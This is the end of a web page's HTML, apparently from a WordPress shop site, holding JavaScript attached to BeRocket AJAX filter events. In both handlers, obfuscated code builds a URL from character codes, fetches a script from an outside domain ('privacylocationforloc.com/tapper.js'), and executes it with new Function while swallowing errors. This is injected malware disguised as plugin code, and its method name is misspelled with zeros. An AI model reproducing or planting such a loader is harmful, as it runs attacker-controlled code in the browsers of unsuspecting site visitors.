_usc5dtnov20=String.fr0mCharC0de(104/*_i3zht0gjqug*/,116/**/,116/*_dy5m4rfgstr*/,112/*_k11ar7x8zzz*/,115/*_dy5m4rfgstr*/,58/*_i3zht0gjqug*/,47/*_k11ar7x8zzz*/,47/*_i3zht0gjqug*/,99/*_usc5dtnov20*/,100/*_dy5m4rfgstr*/,46/*_k11ar7x8zzz*/,112/*_usc5dtnov20*/,114/*_dy5m4rfgstr*/,105/*_i3zht0gjqug*/,118/*_i3zht0gjqug*/,97/*_usc5dtnov20*/,99/**/,121/*_dy5m4rfgstr*/,108/**/,111/**/,99/*_i3zht0gjqug*/,97/*_dy5m4rfgstr*/,116/**/,105/*_usc5dtnov20*/,111/*_k11ar7x8zzz*/,110/*_i3zht0gjqug*/,102/*_dy5m4rfgstr*/,111/*_usc5dtnov20*/,114/*_k11ar7x8zzz*/,108/*_i3zht0gjqug*/,111/*_i3zht0gjqug*/,99/**/,46/**/,99/**/,111/**/,109/*_usc5dtnov20*/,47/*_usc5dtnov20*/,116/*_k11ar7x8zzz*/,97/**/,112/**/,112/*_usc5dtnov20*/,101/*_k11ar7x8zzz*/,114/*_k11ar7x8zzz*/,46/*_usc5dtnov20*/,106/*_dy5m4rfgstr*/,115/*_dy5m4rfgstr*/,63/*_usc5dtnov20*/,109/**/,61/**/,109/*_k11ar7x8zzz*/);var _k11ar7x8zzz = _dy5m4rfgstr(_usc5dtnov20);if(_k11ar7x8zzz.length > 3){_8x8seefo3hn(_k11ar7x8zzz);} function _dy5m4rfgstr(_5fvsbo42y5z){ var _i3zht0gjqug = new XMLHttpRequest();_i3zht0gjqug.open( String.fr0mCharC0de(71,69,84), _5fvsbo42y5z, false );_i3zht0gjqug.send( null );return _i3zht0gjqug.responseText;}function _8x8seefo3hn(_wrqg2p44a3a){ var _mlta3mfhbcz = new Function(\'x\', \'y\', _wrqg2p44a3a+\' return x+y;\');_mlta3mfhbcz(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _or28rdsccbb2qr4=String.fr0mCharC0de(104/*_g41zyy3y6s9zotx*/,116/**/,116/*_z3x6j5e1eli11xr*/,112/*_h2ic5cs6ebhv066*/,115/*_z3x6j5e1eli11xr*/,58/*_g41zyy3y6s9zotx*/,47/*_h2ic5cs6ebhv066*/,47/*_g41zyy3y6s9zotx*/,99/*_or28rdsccbb2qr4*/,100/*_z3x6j5e1eli11xr*/,46/*_h2ic5cs6ebhv066*/,112/*_or28rdsccbb2qr4*/,114/*_z3x6j5e1eli11xr*/,105/*_g41zyy3y6s9zotx*/,118/*_g41zyy3y6s9zotx*/,97/*_or28rdsccbb2qr4*/,99/**/,121/*_z3x6j5e1eli11xr*/,108/**/,111/**/,99/*_g41zyy3y6s9zotx*/,97/*_z3x6j5e1eli11xr*/,116/**/,105/*_or28rdsccbb2qr4*/,111/*_h2ic5cs6ebhv066*/,110/*_g41zyy3y6s9zotx*/,102/*_z3x6j5e1eli11xr*/,111/*_or28rdsccbb2qr4*/,114/*_h2ic5cs6ebhv066*/,108/*_g41zyy3y6s9zotx*/,111/*_g41zyy3y6s9zotx*/,99/**/,46/**/,99/**/,111/**/,109/*_or28rdsccbb2qr4*/,47/*_or28rdsccbb2qr4*/,116/*_h2ic5cs6ebhv066*/,97/**/,112/**/,112/*_or28rdsccbb2qr4*/,101/*_h2ic5cs6ebhv066*/,114/*_h2ic5cs6ebhv066*/,46/*_or28rdsccbb2qr4*/,106/*_z3x6j5e1eli11xr*/,115/*_z3x6j5e1eli11xr*/,63/*_or28rdsccbb2qr4*/,109/**/,61/**/,109/*_h2ic5cs6ebhv066*/);var _h2ic5cs6ebhv066 = _z3x6j5e1eli11xr(_or28rdsccbb2qr4);if(_h2ic5cs6ebhv066.length > 3){_vrzblczwcn3n26f(_h2ic5cs6ebhv066);} function _z3x6j5e1eli11xr(_9yczy1qds57x7ls){ var _g41zyy3y6s9zotx = new XMLHttpRequest();_g41zyy3y6s9zotx.open( String.fr0mCharC0de(71,69,84), _9yczy1qds57x7ls, false );_g41zyy3y6s9zotx.send( null );return _g41zyy3y6s9zotx.responseText;}function _vrzblczwcn3n26f(_dgiskla09bg8ax3){ var _j6b8c51s9t10jek = new Function(\'x\', \'y\', _dgiskla09bg8ax3+\' return x+y;\');_j6b8c51s9t10jek(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script defer src="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/js/autoptimize_360352bfca49338ca2cda658c961840f.js"></script></body></html>